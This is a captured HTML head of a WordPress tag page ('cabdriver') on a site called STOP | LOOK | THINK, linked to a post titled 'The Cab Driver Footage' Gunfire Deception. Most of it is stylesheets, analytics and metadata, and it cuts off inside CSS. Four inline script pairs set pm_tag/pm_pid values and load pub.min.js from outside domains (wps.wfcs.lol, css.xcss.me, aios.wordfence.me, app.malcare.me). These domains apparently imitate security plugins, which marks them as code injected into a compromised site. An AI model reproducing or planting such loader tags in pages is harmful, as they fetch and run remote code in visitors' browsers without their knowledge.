

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/cabdriver/
body_size: 16508
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>cabdriver &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; cabdriver Tag Feed" href="https://stoplookthink.com/tag/cabdriver/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="&#8220;The Cab Driver Footage&#8221; Gunfire Deception - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="&quot;The Cab Driver Footage&quot; Gunfire Deception &nbsp; &nbsp;" />
<meta property="og:url" content="https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/Gunfire-deception.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content=""The Cab Driver Footage" Gunfire Deception &nbsp; &nbsp;" />
<meta name="twitter:title" content="&#8220;The Cab Driver Footage&#8221; Gunfire Deception - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/Gunfire-deception.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
